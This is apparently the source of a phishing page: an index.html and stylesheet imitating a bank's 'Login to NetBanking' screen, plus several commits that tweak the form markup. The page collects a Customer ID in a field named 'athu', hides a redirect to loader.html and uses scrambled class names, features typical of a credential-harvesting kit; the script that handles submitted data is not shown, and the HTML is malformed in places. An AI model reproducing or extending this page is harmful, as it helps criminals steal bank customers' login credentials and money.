
==== index.html @ 5416a770 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div class="container">
        <div class="loader"></div>
    </div>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf">
            <img alt="" width="140" src="[data-uri]" />
        </div>
        <div>
                <h1 class="LKCjfc-OpJHVE">Login to NetBanking</h1>
            </div>
            <div class="nQcASe-OaOtrL">
                <p class="UEOgvp-frVQKN"> </p>
                <input type="hidden" id="nextValue" value="loader.html">
                <form class="iLNDxl-kQUyYL" id="frm_2_am8E_">
                    <div class="SdpXrG-VtfHOW"><label class="fJWvQr-myRhME">Customer ID/User ID <span
                                class="UEOgvp-frVQKN">*</span></label><input name="athu" type="text" title="required user  name"
                            class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                    </div>

                        <div <label class="fJWvQr-myRhME"> class="SdpXrG-VtfHOW"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
                            
                        </div>
                        <p><a href="/">Forgot CustomerID</a></p>
                    </div>
                </form>
            </div>
                <img alt="" src="[data-uri]" width="100%" />
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>

</body>

</html>
---- style.css ----
body {
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
    font-size: 12px;
    line-height: 1.42857143;
    color: #333;
    margin: 0;
    background-color: #fff
}

a {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400
}

a:hover {
    text-decoration: underline
}


.KRjiPJ-aUBLCf {
    padding: 8px;
    text-align: center;
    margin-top: 6px;
    margin-bottom: 6px
}

.LKCjfc-OpJHVE {
    padding: 0;
    font-size: 13px;
    font-weight: 700;
    margin: 10px 0 10px 12px
}

.CqVCtr-muRacE {
    background: #e8f4fa;
    border-top: 3px solid #e0e6e9;
    overflow: hidden;
    color: #114986;
    margin-top: -6px
}

.nQcASe-OaOtrL {
    margin: 0 15px
}

.iLNDxl-kQUyYL {
    margin-bottom: 20px
}

.EuRodV-IXdBLb {
    text-align: center
}

.SdpXrG-VtfHOW {
    overflow: hidden;
    margin-bottom: 12px
}

.ILFSqE-JWMfdm {
    display: block;
    width: 96.1%;
    height: 34px;
    font-size: 14px;
    line-height: 1.41;
    color: #554;
    background: #f0efee;
    border: 1px solid #cac5c6;
    padding: 5px;
    border-radius: 0;
    box-shadow: none;
    height: auto
}

.ILFSqE-JWMfdm:focus {
    border: 1px solid #cac4c5;
    outline: none
}

.fJWvQr-myRhME {
    display: block;
    padding: 5.1px 0 0 10.1px;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

.UEOgvp-frVQKN {
    color: #f3673d;
    font-size: 11px;
    font-style: italic
}

.NoMybW-yuHjoB {
    color: #326994;
    font-size: 13px;
    font-weight: 700;
    margin: 10.1px 0;
    padding: 0
}

.SdXZdu-IluVnJ {
    float: left;
    width: 50%
}

.uosJFV-BoufLM {
    color: #d33434;
    font-weight: 700
}

.igKQMu-WqYQBU {
    background: #d6e1e6
}

.lFPpDC-DfnVgs {
    list-style: square;
    margin: 0 0 0 20px;
    padding: 20px;
    font-size: 11px;
    color: #474748
}

.WhtlLZ-GPsoSs ul {
    line-height: 2
}

.WhtlLZ-GPsoSs {
    background: #fcf5e8 none repeat scroll 0 0;
    margin: 0 -12px;
    overflow: hidden;
    padding: 12px;
    border: none;
    border-radius: 3px;
    box-shadow: 0 3px 4px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.11)
}

.tsMRlr-fQaBtq {
    background: transparent none repeat scroll 0 0;
    line-height: 18px;
    padding: 0
}

.tsMRlr-fQaBtq ul {
    padding: 0 0 0 10px;
    margin: 0
}

.EEBmZA-yUHImU {
    margin: "3px 10px 3px";
    color: #f10909;
    font-weight: 700;
    font-size: small;
    display: block
}

.YOAzWd-upEprU {
    background: #444343;
    border-top: 3px solid #1879c5;
    overflow: hidden;
    padding: 5px 15px
}

.WrhXSp-GjMzvJ {
    background: #414142
}

.WrhXSp-GjMzvJ p {
    margin: 0;
    padding: 5px 15px;
    font-size: 11px;
    color: #eeedec
}

.jrxaVS-VVVxfB {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    touch-action: manipulation;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    background: #ee910e none repeat scroll 0 0;
    border: 0;
    font-weight: 700;
    color: #f0f0f1;
    padding: 3px 10px
}

.zVwEvA-vtzOky {
    margin: 0 5px 0 0;
    vertical-align: middle;
    touch-action: manipulation;
    background: #466c94;
    border: 1px solid transparent;
    color: #faf1f1
}

.bkNlTO-dtNNXm,.zVwEvA-vtzOky {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.bkNlTO-dtNNXm {
    margin-bottom: 0;
    background: #16757c none repeat scroll 0 0;
    border: 0;
    color: #e9e8e8
}

.pWZoTg-sALylD {
    font-weight: 700;
    font-size: small
}

.eyYTuS-XHgZCJ {
    text-align: center;
    margin-top: 150px
}

.uZAiwC-hcMphD {
    padding-top: 1px;
    margin-top: 1px
}

.ttFXXG-qVMhod {
    animation: All_rotate__jKAs9 2s linear infinite;
    width: 50px;
    height: 50px;
    stroke: #fff
}

.yEWztC-VKAJxZ {
    stroke: #16757c;
    stroke-linecap: round;
    animation: All_dash__m9Ov9 1.5s ease-in-out infinite
}

@keyframes All_rotate__jKAs9 {
    to {
        transform: rotate(1turn)
    }
}

@keyframes All_dash__m9Ov9 {
    0% {
        stroke-dasharray: 1,150;
        stroke-dashoffset: 0
    }

    50% {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -35
    }

    to {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -124
    }
}

#tok-invalid{
    color: red;
    font-size: 12px;
    font-weight: 700;
    margin: 3px 10px 3px;
    display: block;
    text-align: left;
}

.ofndiC-qQMlKZ {
    color:#4e0769;
}

==== commit b4d294d8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
                             class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                     </div>
 
-                        <div <label class="fJWvQr-myRhME"> class="SdpXrG-VtfHOW"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
+                        <div <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
                             
                         </div>
                         <p><a href="/">Forgot CustomerID</a></p>

==== commit 2369b3bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
                         <div <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
                             
                         </div>
-                        <p><a href="/">Forgot CustomerID</a></p>
+                       <label class="fJWvQr-myRhME"> <p><a href="/">Forgot CustomerID</a></p>
                     </div>
                 </form>
             </div>

==== commit ec4e3dd8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
                             class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                     </div>
 
-                        <div <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
+                        <div <label class="fJWvQr-myRhME"> <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
                             
                         </div>
                        <label class="fJWvQr-myRhME"> <p><a href="/">Forgot CustomerID</a></p>

==== commit 2a8d9ada: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,11 +27,9 @@
                                 class="UEOgvp-frVQKN">*</span></label><input name="athu" type="text" title="required user  name"
                             class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                     </div>
-
                         <div <label class="fJWvQr-myRhME"> <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
-                            
-                        </div>
-                       <label class="fJWvQr-myRhME"> <p><a href="/">Forgot CustomerID</a></p>
+                      </div>
+                       <label class="fJWvQr-myRhME"> <label class="fJWvQr-myRhME"> <p><a href="/">Forgot CustomerID</a></p>
                     </div>
                 </form>
             </div>

==== commit f2e290f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
                     </div>
                 </form>
             </div>
-                <img alt="" src="[data-uri]" width="100%" />
+                <img alt="" src="[data-uri]" width="100%" />
             </div>
         </div>
         <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"

==== commit 5984339a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
                     </div>
                 </form>
             </div>
-                <img alt="" src="[data-uri]" width="100%" />
+                <img alt="" src="[data-uri]" width="100%" />
             </div>
         </div>
         <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"

==== commit fb20e45f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
                     </div>
                 </form>
             </div>
-                <img alt="" src="[data-uri]" width="100%" />
+                <img alt="" src="[data-uri]" width="100%" />
             </div>
         </div>
         <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
